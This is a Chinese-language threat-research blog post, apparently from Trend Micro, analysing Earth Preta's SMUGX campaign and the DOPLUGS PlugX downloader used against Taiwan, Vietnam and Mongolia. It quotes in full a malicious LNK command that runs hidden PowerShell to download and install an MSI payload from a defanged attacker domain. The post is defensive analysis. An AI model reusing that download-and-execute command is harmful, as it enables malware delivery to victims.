2023年7月,一起名叫「SMUGX」由Earth Preta集團所發動的APT攻擊瞄準歐洲國家,同年一封攻擊台灣政府的魚叉式網路釣魚電子郵件挾帶了一個客製化PlugX惡意程式,而SMUGX也同樣用到這個惡意程式。它們從2022至2023年期間不僅攻擊了台灣,也攻擊越南、馬來西亞以及其他亞洲國家。本文將分成上下兩集做說明。

去(2023)年7月,Check Point披露了一起名叫「SMUGX」的攻擊行動,這起瞄準歐洲國家的攻擊行動應該是由Earth Preta(又名Mustang Panda或Bronze President)集團所發動的進階持續性滲透攻擊(APT)。同年,也蒐集到一封攻擊台灣政府的魚叉式網路釣魚電子郵件,挾帶一個客製化PlugX惡意程式,而SMUGX攻擊行動也同樣用到這個惡意程式。

既然之前的其他研究人員大多將焦點擺在歐洲方面的攻擊,那麼就來探討一下亞洲這邊的攻擊行動。經過了數個月的調查,找到更多SMUGX攻擊行動相關的樣本,它們從2022至2023年期間不僅攻擊台灣,也攻擊越南、馬來西亞及其他亞洲國家。

這個客製化PlugX惡意程式自2022年活躍至今,Secureworks、Recorded Future、Check Point及Lab52都曾發表過相關研究。在分析過程中,趨勢科技發現這個客製化PlugX惡意程式有別於通用版的PlugX惡意程式,通用版有完整的後門指令模組,但前者(客製化版本)只是被用來下載通用版。基於功能上的差異,決定將這個客製化PlugX版本重新命名為:「DOPLUGS」。

經過一番研究之後,發現DOPLUGS惡意程式使用了KillSomeOne模組,這是一個USB蠕蟲,最早在2020年11月一份Sophos的報告中揭露。然而,早在2020年1月就曾有一篇報告提到了一個USB蠕蟲,而這也是第一個分析到PlugX惡意程式含有KillSomeOne行為的報告。

本文聚焦Earth Preta攻擊行動並針對DOPLUGS惡意程式變種提出分析,包括它的後門指令行為、與KillSomeOne模組的整合,以及該程式的演變。

誘餌與受害者



根據自2023年7月以來蒐集到的DOPLUGS相關重要檔案,詳見表1,可斷定其受害者主要分布在台灣和蒙古(至少從這些特定樣本所涉及的攻擊來看)。在檔案名稱部分,凡用來當成社交工程誘餌的檔案,其檔名都與時事相關,例如2024年1月舉行的台灣總統大選。



「水源路二至五期整建住宅都市更新推動說明.pdf」這個誘餌文件是一個有關台灣都市更新計畫的繁體中文檔案,如圖1所示。而「Үер усны сэрэмжлүүлэг.pdf」這個誘餌文件則是一份蒙古文的洪水警告,如圖2所示。

圖1 名為「水源路二至五期整建住宅都市更新推動說明.pdf」的誘餌文件。

圖1 名為「水源路二至五期整建住宅都市更新推動說明.pdf」的誘餌文件。

圖2 名為「Үер усны сэрэмжлүүлэг.pdf」的誘餌文件。

圖2 名為「Үер усны сэрэмжлүүлэг.pdf」的誘餌文件。

根據2022至2023年VirusTotal的資料(亞洲地區)顯示,發現駭客主要攻擊的是台灣和越南,攻擊其他亞洲國家的情況則較少,如中國、新加坡、香港、日本、印度、馬來西亞以及蒙古。

利用魚叉式網路釣魚郵件突破防線



攻擊發送給受害者的魚叉式網路釣魚郵件內含一個Google Drive連結指向一個密碼保護的壓縮檔,用來下載DOPLUGS惡意程式。表1看到的惡意Windows捷徑檔(LNK)會偽裝成文件並包裝在一個RAR壓縮檔中。LNK檔案中的「target」參數內容如下:

C:\Windows\System32\Windows PowerShell\v1.0\powershell.exe -windowstyle hidden $install =New-Object -ComObject 'Windows Installer.Installer';$install. uilevel = 2;$install.Install Product('https://getfiledown[.] com/vgbskgyu','REMOVE=ALL');$in stall.InstallProduct('https:// getfiledown[.]com/vgbskgyu') .\ SsEWyTjKIfqnOTtTycNpSuEH.pdf

當受害者點選LNK檔案,就會從「https://getfiledown[.]com/vgbskgyu」下載一個MSI檔案,接著會在系統植入以下檔案供後續執行:

‧ �%localappdata%\MPTfGRunFbCn\OneNotem.exe(合法的執行檔)

‧ �%localappdata%\MPTfGRunFbCn\msi.dll(惡意的DLL檔案)

‧ �%localappdata%\MPTfGRunFbCn\NoteLogger.dat(加密的惡意檔案)

攻擊工具分析



接著將詳細分析DOPLUGS惡意程式、包含KillSomeOne模組的DOPLUGS,以及通用版PlugX惡意程式。在介紹惡意程式之前,先按時間順序摘要列出一些相關報導,圖3中詳列了報導的發布時間、標題、報導來源,以及相關的惡意程式家族。

圖3 惡意程式演進的時間順序。

圖3 惡意程式演進的時間順序。

DOPLUGS下載器介紹

DOPLUGS是一個下載器,提供四個後門指令,其中一個指令是下載通用版PlugX惡意程式。有關其惡意檔案的解密與執行流程,Lab52在2023年12月已有詳細說明,本次的分析將聚焦在它的後門行為。



感染流程

DOPLUGS的感染流程如圖4所示,而表2是一份感染流程當中使用到的檔案清單。

圖4 DOPLUGS的感染流程。

圖4 DOPLUGS的感染流程。



後門行為

從2018年起,Earth Preta便持續不斷地更新PlugX惡意程式的後門指令集,根據觀察,目前已經推出PlugX(此版本並無特別名稱)、REDDELTA、Hodur、DOPLUGS等四個世代。簡單來說,前三個版本的後門指令基本上分成兩組。第一組(0x1001)包含駭客自行客製化的功能,第二組(0x1002)則是從通用版PlugX惡意程式複製而來。然而,到了DOPLUGS(最新版),其後門指令只有四個,如表3所示。



不論是發送資料給CC伺服器或從CC伺服器接收資料,都會使用RC4演算法進行加密或解密,它會從CC伺服器取得0x20個位元組(不過這並非固定)。另外,還觀察到另一個變種(dca39474220575004159ecff70054bcf6239803fcf8d30f4e2e3907b5b97129c),其後門指令的編號不同,但功能相同,參見表4。

有趣的是,這個DOPLUGS版本使用的是Adobe應用程式來誘騙受害者(VirusTotal蒐集到的樣本大多來自越南)。根據後門指令的演變,懷疑先前版本當中的0x1002這組指令僅用來供應檔案。這也解釋了為何這次的版本已經移除0x1002這組指令,因為下一階段惡意檔案的下載器行為已經被0x3004這道後門指令取代。

待續

Earth Preta主要鎖定的目標是全球的政府機關,而且偏好在攻擊中使用魚叉式網路釣魚搭配Google Drive連結,下集文章將說明通用版PlugX惡意程式、DOPLUGS如何與KillSomeOne模組整合,並介紹除了DOPLUGS之外幾個客製化PlugX惡意程式樣本同樣也具備KillSomeOne模組。

<本文作者:本文出自趨勢科技資安部落格,是由趨勢科技資安威脅研究員、研發人員及資安專家全年無休協力合作,發掘消費者及商業經營所面臨層出不窮的資安威脅,進行研究分析、分享觀點並提出建議。>